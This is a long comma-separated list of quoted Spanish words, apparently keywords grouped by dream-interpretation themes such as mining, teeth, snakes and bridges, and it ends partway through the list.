"liberado","llevaba","llevaste","predicción","proporciona","prósperas","regalado","roben","aaa","arreglado","arriesgada","asegurar","astuto","avanzaste","ayuden","bache","besar","blue","book","caro","comparación","condujo","contratiempo","cuidé","descartado","esperado","festiva","fines","ford","funcionalidad","ingenioso","kelly","lucro","motocicleta","necesarios","obsesión","obtuviste","ocuparse","permitirles","potenciales","presagios","recurrir","reparar","representada","riesgo","tengo","trabajé","únicas","use","vender","vendió","afirman","americanizado","antiguas","atrapadas","atrocidades","auges","buscarlos","carro","colapsar","colinas","comunidad","conocieron","culturas","dan","descuidado","desflado","dinamita","encendido","enormes","ensuciarse","escuelas","estuvieron","explosivos","explotar","explotó","extraer","extraiga","fallido","fiebre","funcionan","habrías","házte","histórico","inclinación","justa","manual","metales","mina","minas","minerales","mineras","minería","minero","mineros","monté","normales","oeste","oro","paga","peso","pico","plata","precioso","preciosos","presenciadas","prominentes","prósperos","recolección","recolecta","regresión","rescata","sacando","sopesar","tensión","trabajador","transportas","vieron","virginia","volar","abiertos","afectaría","ahorrar","beneficiosa","brillantes","caída","colocó","comprados","conservas","delicioso","dieron","diviértete","enlatado","enlatar","enmohecido","envase","estancado","frasco","frascos","fresco","fruta","guardia","herir","huele","invierno","limpios","mantén","máximo","mermelada","podrido","precios","razones","refrescado","sellado","sellos","sonríe","tarro","tarros","traicionado","acusación","aliviado","colocas","crítico","dicen","discutidor","emiten","emitiendo","enfocarte","expectante","guardes","imponen","injusto","justo","juzgando","juzgar","juzguen","legal","mandón","mismas","observado","pidiendo","razonamientos","reacciona","reaccionarios","reaccionas","reflexión","sentencias","severos","similares","validez","válidos","anormal","conmoción","éxitos","introvertido","preocupando","quieto","quietud","recuperarse","recuperarte","requieres","sospechas","1920","1930","abrazar","acosado","alcanzando","analizar","antecedentes","anteriormente","anticipación","aprobaste","arrebatarle","asamblea","asumidas","aula","autoridad","ayudarán","biblioteca","calificación","característica","casillero","celebrados","cenar","clasificado","colegio","comedor","comportarse","conceptos","conectados","deportes","desafortunadamente","desarrolla","desconocida","descubras","descubres","desperdiciado","destrezas","detenidamente","director","diversos","dominando","educación","educativas","educativo","educativos","elemento","emprendiendo","encontrada","enfocamos","enfrentas","enseñando","esfuerce","establecimientos","estudiantes","ética","exámenes","excusas","experimentaron","extremadamente","finales","ganaste","generalizada","hubo","huir","ilimitado","impone","indicio","ingresa","laboratorio","lluvioso","matemáticas","materializado","maximizar","mostrarle","niveles","norma","nutrir","observa","patio","preocupantes","presupuestos","prospectos","recreo","resistirte","resta","revisando","revisarse","sobresaldrá","sobrevivir","suspenden","tengan","totales","transacciones","triunfador","ubicar","universitaria","universitario","universitarios","valía","visualizarte","afecta","aparte","autorrealizaciones","averiguar","basan","brinda","concentración","contras","críticas","desarrolle","desempeñado","desencadenar","dicha","efectivo","eficiente","enfrentaremos","esas","gravedad","haciéndolo","impacto","independientemente","intelectuales","involucrados","jugando","llevan","manifiesta","moldeando","nivelar","notables","paradero","personajes","pertenecen","principales","prioridades","pros","recetas","relativas","satisfará","servir","significarían","significativa","siguiendo","sucumbe","tenerse","tripas","atendido","desperdiciando","gira","giran","hablan","lista","llevas","pañal","pañales","prestes","traen","africana","africanas","africanos","antepasados","batalla","celos","comunidades","comuniquen","disfraza","escondites","festividades","guerreros","hipocresía","iniciaciones","intimidar","involucraba","máscara","numerosas","plantas","rango","sinceridad","utilizados","vestirse","​​y","accidentes","afecte","ajustada","amputación","amputada","amputadas","amputados","amputar","amputaron","amputen","arterias","brazo","británico","caballería","cambiará","causará","circulación","complicación","congelación","endurecimiento","extremidad","extremidades","gangrena","guerra","hablando","heridas","hospital","impotencia","infección","injusticia","intratable","latino","lesión","lord","mencionó","miembros","molestando","perro","prevenirla","producía","produciría","propagación","prótesis","quirófano","quirúrgicamente","quitaron","realizando","relatan","remoción","removida","saldrá","sanguínea","severo","sufrió","término","uxbridge","waterloo","acompañada","activa","alimentada","alimentando","amamantar","atada","atributos","atribuyen","bendiciones","castiga","ciclos","concebir","confines","criando","crías","decidir","dietéticos","digamos","durmiendo","enjaulada","entrando","estampado","eterna","fantástico","fidelidad","foto","frecuencia","griega","hembra","hera","hito","hitos","incomprendida","infancia","intuición","jaula","máquinas","matadero","nutrición","obstaculizada","ordeñaban","ordeñada","ordeñé","ordeñó","pastando","ponte","redescubrirte","regalan","representados","sacrificada","sensualidad","tábano","últimamente","vacas","vagar","vitaminas","viviendo","zeus","alienado","armar","cartera","carteras","charco","creaste","criticado","cuyos","divina","eficiencia","elabora","frustrantes","incendiado","jefes","microscopio","modelaje","modelos","ocupación","organizarse","portafolio","prendió","románticos","tomado","asociadas","atribuir","celebra","celebratorio","cumplió","deliberado","desorientado","doce","enamoré","enero","estatua","estimado","etiquetados","indicarle","jade","llama","motivado","obsesionas","obvio","olvidadizo","omita","pedirles","perderse","recién","recuerden","resoluciones","reviví","sucedió","sueldo","taches","000","150","abraham","acceso","adivinación","arcángeles","ayudarlo","basadas","bíblicos","brindan","buscaron","carl","cayce","celebraran","chamusca","ciertas","costumbre","daniel","debían","denominado","desentrañar","divino","dixon","dudosas","edgar","escritores","esotéricas","expiaciones","extrañas","fondos","futura","gordon","habían","hacemos","hirientes","imaginativo","imperturbable","inactivo","incluyen","indiscutible","instruyó","jean","juan","liberan","limpiado","lincoln","manifestaciones","manifiestan","mención","michael","muertas","nostradamus","obsequios","ocultistas","ovejas","perturbado","pieles","precognitivos","predicho","prepara","profetas","proporcionando","recordamos","recurrentes","relatos","reposaba","revelan","rituales","sabíamos","sacerdotes","sacrificadas","sacrificios","sagrados","san","scallion","secretas","semana","sensual","siete","silenciosa","sintieras","soñamos","sucedido","tierras","tranquilamente","tratamos","tu","versículos","virgilio","visionarios","vistazo","vivas","vívidos","vivo","alegrías","alimentados","arrojas","arrojen","arroz","básicas","bodas","casar","ciertamente","cocido","cocinas","comes","compañerismo","comparte","compartido","compartiendo","contactos","difunden","española","espéralo","exclusivos","exija","formar","momentánea","pájaros","perseguir","plagas","planificar","probar","receptiva","redes","representando","reunir","rice","satisfechas","socializar","solidificar","sustento","tiras","tortuoso","vías","vistos","abuela","accesorios","adquiere","ámbito","anima","animus","aplicará","aprendieron","arc","asertividad","asociarse","bosque","brujo","caballero","caverna","chamán","clérigo","conforman","confundirse","contemporáneas","conveniencia","creativamente","creía","criar","curandero","dama","definición","deportista","desafiante","desarrollado","destructivo","enano","encarnación","enigmática","entendida","étnicos","evidentemente","expresó","faceta","femenina","femeninos","figura","fusionada","futbolista","genera","gráfico","habita","hermosos","heroica","hormonas","ilustrar","inaccesibles","increíblemente","individualidad","inexplicable","influencias","innovadores","interna","intérpretes","involucró","joan","lastima","león","leona","localizar","macho","magníficamente","mago","maravillosamente","masculinas","masculinidad","masculinos","mayoritariamente","notarán","poderosa","preconcebidas","predominantemente","profundidades","progresión","psicológico","pura","quieran","rasgo","refirió","renacer","retratadas","sagrada","secular","secundarias","sintieron","sociable","socialmente","tercos","tigresa","toro","travestismo","vicario","violador","virgen","alarma","alertarnos","ambivalentes","amplio","apagando","apagarla","apagó","atrae","basado","borrosas","complicados","compromisos","comunican","contarle","cubre","decirnos","deporte","desencadenante","desorientada","digas","disgusto","documental","encaminada","encender","encenderla","erróneamente","excluyendo","frustra","individual","intensifica","intentan","interactúan","interno","irritaciones","pantalla","partido","preexistentes","reevaluar","reportero","respalda","satisfactorios","seguiste","seriamente","simbólicamente","soñaba","televisor","vemos","activar","advertirle","almohadas","alteran","andar","apasionada","autodestructivos","bicicleta","bloquea","causen","choca","climáticas","comprometida","confiamos","crisis","dañar","desamparo","detiene","devastador","dispositivo","estragos","experimentamos","falla","fallan","fallaron","figuras","freno","frenos","fricción","funcionar","funcionen","garras","grave","guiar","histeria","impotente","imprudencia","inercia","inesperadas","infantiles","infantilizado","inventiva","juguete","lógico","malversación","mantenernos","mecánico","parecería","pavor","pensamos","permitiéndose","protegerse","salvo","trazar","triciclo","violencia","vuelven","adicionales","algodón","algodonero","apasionados","arrastrándose","asociamos","atraerá","atravesar","aumentará","bolso","cálidos","conectada","confíe","confundirlo","descubierta","escandalosa","evita","extremas","gustan","intentarán","invisible","irán","jardín","lamentablemente","mariquita","mariquitas","molestarlo","muestras","préstamo","repulsado","suben","turbulento","universo","voladora","volando","aceite","acuarelas","admirar","artista","cambiarás","capa","criticar","engañarán","guardarlo","incluidos","llamados","mientan","milagros","obras","pincel","pintada","pintados","pintar","pintor","pintura","pisos","pones","produzcan","puerta","significativos","sigues","abunda","abundan","centralizado","conseguirlo","consumible","dados","deseadas","distribución","duraderos","dureza","empresarial","estrategias","intervención","multitarea","precisa","preocupan","productos","progresarás","raras","reacciones","recurso","reduzcas","reserva","sabiamente","sufrirá","traduce","utilizables","utilizar","adivinando","adivinó","ilusiones","necesariamente","observación","planeado","prediga","predijo","premonición","salgan","salió","vergonzoso","causarán","cigarrillos","complacencia","cortina","fuma","fumador","fuman","fumando","fumándolos","fumar","humo","molestia","prometer","puros","rendición","vive","aligerarse","bailaba","bares","box","canción","causando","celebraciones","comedores","correlacione","cultiva","denominan","despacio","disuadido","elegí","eliges","entrada","esforzarte","evoca","indicadores","invitas","juke","lenta","liberador","mensajero","nostálgicos","oído","ponga","psíquico","reminiscencia","reprodujo","revelador","suena","tocadiscos","tocó","agitada","ballena","ballenas","basura","brazada","contaminación","crol","delfines","ejecuta","encarrilarte","enseñarte","líquido","movió","olas","pecho","piscinas","placentera","prevenir","refrescar","remaba","renovar","sobresaliente","traga","tranquila","tranquilas","turbio","alimentado","ambición","castigará","contentarte","cuchara","cucharón","cucharones","disfrutarás","escuchan","invitación","invitado","llegarán","metálicos","oxidado","patrocinando","privados","rica","robas","sopa","sostener","abarcan","almacenado","controlarlos","embarcarás","iceberg","incertidumbres","percepción","unes","activos","adapta","advertir","apropiadamente","arruinó","barba","bienvenida","cálmate","cara","cejas","crece","creencia","depilarse","derrota","deuda","diversas","dolorosa","empeorar","facial","guiarlo","habite","hablará","igualdad","inacciones","islámica","manchada","maneja","marcar","necesitará","pagará","perjudicial","permitas","prejuicios","prejuicioso","prepare","probables","quita","quitando","quiten","quitó","refrescas","relajar","simultánea","soportar","transmite","trasladar","agresión","atacarte","barra","barras","comprando","dañinas","escapas","exponga","golpe","golpeado","golpeando","hierro","inconveniente","metal","recomendado","redada","vende","aterradora","clandestino","considerablemente","desarrollos","dilemas","emergencia","emergencias","emocionalidad","estaciones","experimente","llevarlo","metro","morada","paciente","persiguiendo","prudente","sales","satisfactoria","subsuelo","subterráneo","temibles","túnel","vivienda","activamente","activas","acusar","ajuste","altavoz","atentamente","bajar","bajos","bloqueando","conclusiones","despertador","desperté","desviará","drásticos","elige","escucha","escuchado","escuchando","escuchó","estéreo","frase","ignores","inaudito","levantó","llamar","llamó","megáfono","mintiendo","obsceno","precipitadas","precursor","repitió","ruidosas","ruidoso","ruidosos","saltando","silencioso","subiera","subió","subir","susurrar","transmitir","utilizará","voces","volumen","volúmenes","accidentalmente","caca","comerlos","comerse","comprenderlas","desecho","digestivo","fecal","grumos","insalubre","juguetón","malvado","obligado","redondos","abrumadoramente","acceder","aliviar","arpa","avaro","banda","calle","cantando","capella","casual","colaboración","comprometedora","dilema","disfrutas","distancia","guitarra","intelectualmente","llevado","mejorando","músicos","orquesta","piano","reprimir","resistiendo","tocado","trompeta","violín","alejará","alternativos","aprecian","arruinado","bautismo","clemencia","consideras","crecido","decepciona","descuidar","deseada","envolver","incompleta","lastimarte","mass","misa","navidad","navideña","navideños","nochebuena","recordarte","regalos","reunión","sabemos","virtuosa","víspera","amenazando","anglicización","arruinarte","asegurará","asp","aspis","atrapamiento","busque","cadáver","cleopatra","come","comiéndolo","concluyó","condenados","continuos","desleal","desplacen","encuentran","enfadar","enfréntate","equivale","especies","fatal","gama","gusano","hábito","hacerle","iniciales","matrimoniales","menciona","moderna","molestado","mordedura","mordido","mordiendo","mordiéndolo","mordiéndote","mortales","muerde","muerden","muerta","negativamente","nilo","oraciones","patrones","probó","reconoce","refería","región","resultando","rodearán","serpiente","serpientes","transforma","venenos","venenosa","venenosas","víbora","volverá","atrapa","atrapando","atuendo","bandada","breves","caprichoso","carne","cecina","cerrar","comió","compañía","cuello","decepcionará","disparando","frustraciones","goma","graznar","graznidos","hábil","inteligentes","jóvenes","mentiras","nadan","nido","patito","patitos","pato","posesión","presagian","resolverá","revelará","sucederán","tranquilos","viajaron","volador","voladores","acechan","atormentando","caravana","complaciente","comprándola","conduces","conocías","deberse","deseaste","detuviera","enfocando","estacionado","estereotipadas","formamos","helados","metáfora","metidos","monetaria","mudarse","ofreciera","pedófilos","productividad","salido","secuestrar","secuestro","solucione","sufran","superan","surgiendo","transportarlos","trasera","unió","usaba","utilizadas","valentía","vanpool","vans","videojuegos","agresivo","alejas","asesino","atrapar","bestia","buey","conviertan","corre","descalzo","detenerte","distante","doméstico","ejecución","fantasma","finas","huido","huye","ladrón","librarás","logras","lograste","opresión","persiguen","preocupes","resolverás","separarse","solucionarlos","sombra","supresión","terminarán","100","1er","académicamente","anticipando","apostando","apreciación","básicamente","brillar","citación","competición","complacerlo","confíen","contribuyen","dedicación","deportivo","dudan","emblema","enseñan","escolares","felicitaciones","honres","manteniendo","mereces","perfecto","premio","prepárese","probabilidad","proveedor","recordado","rinden","salen","sigas","sobresaliendo","trofeo","trofeos","aprendido","apuestas","aversión","cálculos","cortarle","desempeñará","donación","duros","enfermos","insuficiencia","intriga","manifestará","médicos","moderado","odio","órganos","paralizado","parientes","perdiste","renal","renales","revisado","riñón","riñones","sangrado","tomará","transplante","abraza","abrirla","acoso","apresures","aquello","consigas","cuidadoso","desbloquearla","encerrada","escape","esconder","escuches","guardados","identificar","inaccesibilidad","juzgarte","mantienes","ocultarlo","permanecerán","recomienda","rota","caligrafía","codificó","consiste","contenían","contenidos","contestar","desencadena","despiertas","electrónicos","entrelazan","fritz","ideal","informal","móvil","móviles","obvia","perls","personalmente","residual","telefónica","teléfono","teléfonos","timbre","útiles","utilizó","advirtiendo","ahuyentar","apuñalarlo","apuñalen","arrojan","asustarla","caigas","cerradas","chequeo","coloca","colocado","dudado","enfermando","engañoso","entró","festejando","logrará","matarla","prepararte","quedarán","rata","ratas","resolverán","robarán","seguras","tomarlo","veneno","vigilancia","abrumarte","admitir","aliento","alondra","alondras","amable","asustan","canta","canto","cariñosas","casará","comen","cosecha","dotados","emotividad","gastado","herida","logradas","marido","momentáneo","musicales","pollitos","primavera","propuestas","reclama","reclame","sonidos","ternura","tomarás","transformarán","vivirás","vuela","achispado","adapte","alcohólicas","bar","bebí","bebía","bebida","bebidas","borracha","borracho","cambien","caras","clubes","compensar","debilidad","diarios","diversión","ebria","ebrio","emborrachaste","escapando","gustos","influir","insomne","intenso","ligeramente","nocturnos","permitió","posponer","pub","rara","relajada","saciando","sed","sirviendo","taberna","transición","agraden","arriesgar","cachorro","cachorros","capaces","desafortunado","espejo","examinemos","ferocidad","feroz","humilde","imperativo","indicando","inevitable","instante","instinto","mando","manejarlo","maternal","matones","omnipotente","protegiendo","relacionarlas","reúna","salvador","señalar","subestimar","suceden","tigre","tigres","tomamos","tomó","valiente","vicioso","aconseja","armas","atacas","callejón","chisme","disparar","disparas","disparos","enojo","estrecho","explotas","guerras","lágrimas","lloras","malicioso","masacre","múltiple","planeas","revisa","súbita","tiroteo","viable","violento","afuera","alcanzará","anciano","bendición","centro","colegas","dude","eliminarán","escritorio","flotante","fluye","frustrarte","indeseado","infalible","inocente","interpondrán","inusual","peleando","pintado","reavivar","renovada","siniestro","título","tristes","acabas","desesperado","deshonra","desnuda","desnudando","desnudándose","desvestirse","desvestirte","disfrutarlas","erótico","restringido","tirando","absurdas","absurdos","acosadores","activación","adquirido","afectados","analiza","arreglarán","atacar","biblia","caimán","causadas","cautiverio","cocodrilo","consideremos","conspiraciones","deformado","desempeño","detalle","domesticado","elimina","engañarlo","entrenado","escribió","estados","facilitar","físicas","fomentar","impulsado","indistintos","ininteligibles","instintos","jungian","lagarto","liberada","mártir","máxima","mejoró","observador","obsesione","obvios","oníricas","oscuras","posteriores","proyecta","psicología","puramente","reclamarla","reconocerá","reptiles","señaló","simbólicas","sorprenda","transparentes","universalidad","utilizarla","abruman","acosando","artes","ataques","autoestima","bloquear","bloquees","boxeo","callejeras","cansará","castigo","codo","confrontativo","contraatacar","debas","defenderse","defensa","desgastará","detengan","económica","enfurecido","estímulos","golpeó","golpes","jab","lastimar","locos","luchador","marciales","movimientos","pinchazo","pinchazos","pongan","prestarse","protector","protéjase","reactivos","reduzcan","reflejos","repetidos","reprimiendo","resueltas","soñará","superen","alarmante","buscador","comprobado","comunicar","curó","desaparezca","desintoxicar","diálisis","elija","ignorándolo","inmediata","instantánea","medicamento","medicina","negando","pierdas","preferiría","prejuicio","procede","procedimiento","renuencia","requieren","resolverlo","respetuoso","retrospectivo","saberlo","seriedad","someterse","sometieron","vayan","afinar","afinas","aflicción","amargo","ascensión","atado","cuerda","cuerdas","delantal","dichos","encadenando","exigentes","hilos","inestable","lealtad","mantiene","picaduras","requisitos","rompen","sitios","string","suspendida","tocaste","verdaderas","vincular","web","alarmantes","aplastar","apresurado","autoprotección","bola","circunspección","contratiempos","decepcionen","derrotarás","erizo","espinas","espinosa","frialdad","hosco","informarle","mueve","percibir","persecución","pincha","preservación","recalcitrante","subordinados","agarrarte","amar","analizarse","apasionado","aprensión","arreglando","atraelos","calidad","caminaría","den","despedirse","despida","encanta","fastidio","fluya","hagamos","holgazanear","inevitables","llevaron","llevarse","miseria","oficio","ordenar","permíteme","queremos","quitado","quitan","quitar","quitarle","quite","sustancial","topas","abandono","académico","afirmando","calificado","capacitación","carece","casi","cegado","cegas","ceguera","ciegas","ciego","ciegos","cometerás","cuentos","desarrollarte","distanciarse","escapan","firmes","guardaste","guiada","guían","incontrolables","justifica","limita","maneras","mejorarse","mendigo","minucias","mitad","molestarse","negociaciones","obstruir","ojo","pensadas","quedarse","quedas","rechazas","reconocidos","renunciar","renunciarás","retroceder","sendero","sensibilidad","amaría","asusta","asustó","deforme","fea","generarte","inestabilidades","inseguridades","amigable","caía","cederá","clandestinas","crecerá","cubriéndole","deshonestidad","escarabajo","escarabajos","mata","matarlo","mató","negros","obsequiosidad","parcelas","recomendable","trepan","agresivamente","americano","apasionadas","balón","completarse","confrontación","disfrutó","dominarte","driblando","felicitará","football","frustrando","fútbol","futilidad","generoso","inesperadamente","jugado","jugar","jugaste","jugó","monstruoso","peligrosas","pelota","pienses","regatear","regateó","revivir","ronda","talentoso","tierno","tomarán","vacilante","vanidad","absoluta","absolutamente","atemporalidad","babylonion","cósmico","dejaban","descubrirás","dirija","egipto","equivalía","escaso","escribas","eternidad","incluido","infinito","integridad","jeroglífico","lastimado","numerología","perjudiciales","regresa","resulten","superconsciencia","vacías","zinc","1847","1865","1883","1911","1917","1924","alarmado","amarga","anticipado","apoyada","blancos","comprometiera","concejal","convicción","debatido","dejaron","describió","deshumanización","encontraba","enfática","escritor","expuso","extrema","félix","ficción","franz","interesadas","invitadas","julio","junio","kafja","laberintos","leve","listos","magnífica","marca","modestamente","montones","murmullo","nació","notas","objeción","ofrecía","originalidad","papeles","permitiera","pesadillas","pregunté","preparados","propaganda","reconoció","reforma","selecta","septiembre","sintiera","solicitando","solicitud","strizanowski","suyo","tentarlo","viabilidad","abotonado","abrigo","asistas","asociar","atentos","balcón","botón","botones","chismear","contiene","coser","desabotonarte","desacuerdo","diseño","divide","gitanas","interruptor","madera","médica","meditan","mínimas","prenda","prerrogativa","pulsar","pulsó","renacimiento","renovación","saltó","seguidas","seguidos","supersticioso","tela","vientre","buceando","renos","venado","ahorrando","bostezosas","calientes","comprendan","dirigirse","endeudado","interpretan","invocan","llanto","lloran","llorar","llorosos","motivos","origen","reconsiderar","reconsideres","recuerdo","regocijo","religiosos","restante","resurgimiento","serenidad","trauma","asentamiento","asistí","consideres","cornamusa","gaita","gaitas","jugador","marcial","pasivamente","recomiende","recompensará","surgen","tácitos","1870","abrirse","ajustar","arco","armadura","asegura","atirantados","brecha","brooklyn","buscaran","colgantes","cruce","cruzaba","cruzó","cumplirá","cumplirán","despejado","desperdiciarla","diminuto","discutiendo","divierte","estabilidad","exploratorio","gate","golden","ignorar","iluminado","increíbles","italoamericanos","ladrillo","levadizo","manhattan","montar","nadé","ocultismo","pasaje","peligroso","precario","precipitado","presa","priorizar","puente","puentes","recorrido","relajes","surgirán","tendiendo","terquedad","tomes","tómese","turbulenta","turbulentas","varado","vigas","voladizo","abrumarán","alternativas","ampliamente","colgar","desolador","desventajas","evitarás","experimentes","extraña","falte","fijada","implique","indignado","mantuvo","marino","mostraba","museo","óleo","orgullosa","paisaje","pretendiendo","repentinas","retrato","robada","robaron","ruina","santos","tregua","ventajas","vergonzosa","vía","victorias","abordes","abrumadora","aflojan","agradar","agresiva","ahogado","ahogas","aislados","arabian","azotar","boca","buscado","caen","caigan","califa","caliph","calmando","cariados","caries","cayéndose","cepillando","cepillarse","cepillas","cepillos","chispa","cien","ciento","cita","comentado","comunicaciones","comunicarte","consultó","continúe","corona","cortado","creyó","cubiertos","decide","demolido","dentaduras","dental","dentista","dependerán","desapareciendo","desempleado","deshagan","desmoronando","despejada","determina","diente","dientes","disolviendo","durará","empiezan","encías","encontrarlos","enferme","envejecer","erótica","escupir","espacios","expandirá","explican","extracción","extrae","extraen","extraído","extrañar","famosamente","flojos","flores","folclore","freudiana","gastados","gestos","grupal","hablen","hada","hermosa","higienista","hilo","histórica","históricos","ilustrado","indicarían","intensa","intérprete","involucrándose","jala","juerga","lagunas","lanzarse","lastimando","lavándose","levantarlos","limitadas","manzana","masivo","mejore","mejoren","morados","morder","mordisco","muela","muelas","murieran","murieron","ocupaciones","ocurran","oprimidos","oráculos","ortopédico","palillos","palma","parecían","pasta","perdieron","perfectos","podridos","pondrán","posteriormente","postizas","postizos","problemático","promover","pronunciar","quedan","quedaron","quede","raphael","rechazar","rechinando","rechinar","recompensarte","recuperes","reemplazan","reemplazando","remonta","repentina","residencia","reuniones","rindiendo","saca","sacarse","sanar","sangran","sangrantes","sarro","seguros","siguen","sobrevivas","socios","sonreír","termine","tocarse","tradicional","tradicionales","tragarse","tragas","tragaste","valiosa","vejez","visitante","visitó","volviendo","adulterio","adúltero","amen","anhelando","baja","causados","cometer","consumido","cónyuge","culparte","desamor","empiezas","engaña","errores","involucrada","involucras","olvidarse","perdonarte","resistido","aves","brotan","cuántas","esparcir","fértiles","inició","picoteado","picoteando","preguntarse","progresará","recolectar","refiera","seeds","sembrando","sembrar","sembrarlas","semilla","semillas","tramando","acabarás","apreciado","ave","cazadores","competidores","conformidad","decepcionarán","descubrimiento","desharás","deshiciste","disculpará","específicas","estrellas","expensas","halcón","inconmensurable","majestuoso","observar","penas","poderosos","preparará","privilegiada","radical","rapiña","rezo","rivales","simbolizaba","sostenido","subraya","subrayar","supremacía","triunfar","vibrante","vigílalos","voló","aceptarte","actúes","alimentar","amarte","balance","cicatrices","comerá","consumado","corporal","cortada","cumplen","deformación","deformada","deformadas","deformados","deformarse","deformidad","deformidades","desconoces","devorado","gratificación","inconvenientes","incumplidas","neuróticos","perfección","rejuvenecido","renovado","sano","sutil","tratarlo","aparezca","contradice","contraste","despiertos","el","esperabas","exactas","extraordinario","guiará","horrorizado","iluminará","imaginar","influye","jueves","linterna","noches","observemos","ocurren","proyectan","sintamos","transformará","veamos","adicto","amarillo","apreciar","arrojado","autocontrolado","comenzó","computadora","disco","dvd","enfrentando","funcionamiento","gustaron","juegos","lanzó","pila","preciso","preferirías","reconectarse","redondeado","reproducción","valiosos","alejarlo","chalet","charlatán","conclusión","curado","curandera","curanderos","denegado","excesiva","falsas","informado","legales","manipulando","médicas","medicinas","reaccionando","repitiendo","superaste","tratamiento","activo","agradará","aparición","batería","canalizar","cantante","ceremoniales","comprendido","disfrutan","encuentro","equilibres","escucharás","exigirte","funerales","gane","impulsar","líder","obstinado","pariente","ritmos","tambor","tocas","tómatelo","traiga","tribal","tribales","yoga","abrumen","capacidades","confusa","darkness","densa","eclipse","encendí","enfrentarás","entras","escudriñando","espesa","familiaridad","impenetrable","incurable","irresponsabilidad","lunar","maldad","mantra","ocurrencia","permaneces","precio","saliendo","sobreviene","sombras","tantear","terribles","tientas","tocan","aconsejarle","advirtiéndole","animarte","aparente","automovilísticos","castigando","continúa","debilitar","declarado","desacelere","desencadenado","directos","encontrados","experimentadas","habías","historias","humana","humillaciones","humillante","inexplicables","intencional","observe","presencié","prever","previsto","resolvió","solidario","sub","adecuadamente","ahorros","alcanzarás","asombrosas","boxeador","boxeando","boxear","combate","contratos","espectador","firmarse","fricciones","guante","guantes","perseveras","prometedores","propongas","ring","triunfarás","aleatoria","apropiado","bendecido","carencia","cava","celestial","cobrar","controlado","deep","dispuestos","dorada","dreams","dug","earth","entran","entregaste","escondiste","establecen","evidente","evolutiva","hablarla","incluya","inicialmente","libres","llegada","marea","nugget","ofrecerá","otorgado","pausas","pedazos","pepita","pepitas","permitiría","posesividad","preocupados","pudieran","robarla","semejantes","sientan","silver","simbólicos","tesoro","venidero","abollado","alberga","asquerosa","balde","cargue","colocan","contenía","contundente","cotidianos","cubeta","cubo","culpabilidad","derramar","eficaz","excluido","experimentarás","impredecibles","indagar","levantarlo","lodo","mentalidad","mundano","perezosa","playa","previsión","rebosa","rigurosa","secuencia","seguirás","usamos","adaptable","adaptarás","afrontarlo","alérgicas","anormalmente","asco","asumido","atropellado","bruto","ceñirse","contaminado","cucaracha","cucarachas","dejarán","demuestran","enfermarlo","excediendo","fiables","fumas","invadido","mate","melancólico","náuseas","nuclear","pasarán","pisaste","saneamiento","sueñes","tenacidad","aprovechas","habitaciones","identificas","identifique","ignorarte","ocurra","página","salas","satisfacerte","secreta","treinta","aferrarse","aislado","aleja","altibajos","alturas","angustiosa","arterial","ascendieron","ascensor","ascensores","asciende","calumnias","concentran","consultar","cristal","degradación","degradado","desanimando","descender","descendiendo","descenso","desciende","desconectado","descontrolado","desean","digerir","disparado","duerme","edades","eleva","elevador","encontramos","equivaler","estómago","estresando","facilidad","forzando","genital","hiciera","impredecible","inferior","inicial","insatisfecha","lesiona","lesionas","levantarte","loca","moderno","moverse","mueven","párrafo","piensan","piso","presentado","presionas","psiquiatra","rapidez","reconocido","reevaluación","sintiéndote","sube","sufras","supere","suspendido","visualiza","visualizas","vuelvan","analizando","atraer","cambiarlo","descontrol","destinados","echará","envuelven","extranjeras","ganarse","imanes","interactúa","pegado","pegados","repetido","responderá","seducción","socializa","sostiene","trabajadora","vendedor","viciosa","voluntariamente","accesible","convencerte","enfocado","haciéndose","obligar","radiografía","rayos","terapéuticas","abandona","aguamarina","aplastados","azules","cuantos","cuervos","cuidada","dove","emprende","funcione","huevo","huevos","inminentes","involucrarte","miró","moteado","muertos","nest","nidos","paces","pajaritos","paloma","petirrojo","plétora","proverbial","ruinas","saldrán","sentada","varón","verano","abandonar","afiladas","beneficia","cristalina","derramamiento","enamoró","envidiado","equivocadas","influirán","iniciativa","manicura","narcis","ocupará","presentándole","propuesto","redonda","reflejándote","servicio","subestiman","vean","alardear","arrogante","autoconciencia","crezca","diadema","explicó","gestar","iluminarse","lastimarán","llevada","monarcas","prestarle","presunción","suministro","vanidoso","velar","vendría","aperturas","bulto","descubrimientos","disputa","especie","experimenta","hinchazón","legado","lloroso","perilla","pomo","protuberancia","surgirá","acercando","adoptó","adultez","capturó","capullo","comieron","cómoda","completado","convertido","depredador","devorada","escapaste","fueras","gatear","hábitat","juventud","mariposa","mediana","metamorfosis","movía","oportuna","oruga","orugas","rebelión","recordarle","representativa","reproductivo","sencillez","simplicidad","superó","transformaba","transformado","transformarse","transformaste","arraigado","atraída","augurios","comía","compartió","entera","excesos","finalidad","fresca","granada","granadas","granado","gruesa","hades","hombros","indulgencia","insectos","interesado","maduras","manchado","mastica","paralelos","patrimonio","perséfone","plantar","posesivo","pudriéndose","recíproca","recoger","sospecha","tintura","autónomo","bubbles","burbuja","burbujas","contribución","derivados","desenfadado","estalla","estallar","estalló","euforia","exuberancia","faltara","festivos","flotan","flotantes","grandiosos","hubieran","incierta","intactas","ligereza","permanecen","pregúntese","protegerte","realistas","recuerdan","regocijado","relacionaste","resultante","reventar","soplando","tercer","autocompasión","cordón","cosiendo","decora","decoración","decorando","decorar","decorarse","embellecer","embellecerse","embellecimiento","encaje","encajes","entendimiento","equivocada","escuchada","esquina","exhausto","frivolidad","indumentaria","interferirá","mueble","novia","ocupada","privada","redecorar","reorganizar","reorganízate","seguida","sensaciones","tapizados","tumultuoso","vuelta","acercas","afectuoso","cambias","costumbres","elevando","eliminarla","erradicando","erradicar","excavar","florecerá","floreciente","gesto","giro","mostrarás","oxidada","prosperará","trabajarás","trowel","alegrar","alimentas","amanecer","apegado","bruma","categorías","clima","concluyente","considerada","consideradas","contables","dependen","desplegar","detenerlo","enmiendas","explorando","gerenciales","iluminar","lúgubres","marcados","mencionan","nubes","nublado","optimismo","predicha","reactivar","reconciliación","reconciliarte","socialización","soleado","suman","ajetreado","asiento","aulas","autocontrol","cena","cientos","consultorio","descuide","desempeñas","desvencijados","disfrútalo","escritorios","especializada","especializado","fugaz","hogareña","hogares","interpretarlo","leído","manejen","masaje","masajista","mimado","necesitaras","oficina","oficinas","osos","propósitos","reclinable","ricitos","roles","sentarte","sillón","terapeuta","tiendas","usos","versatilidad","básico","cenando","chocolate","controlarte","estresarse","evitación","featuring","festín","instarlo","rechaza","satisfacía","volvemos","apreciarlo","bandeja","concurrida","descubriste","despierta","devuelvan","diatriba","efectivas","electrónico","enviado","envían","enviar","escribiendo","explicaste","gracias","instantáneamente","internet","justificar","negligencia","obteniendo","ofensiva","poema","sentida","creyentes","desdeña","diccionario","efímero","equilibrados","genio","iba","inflar","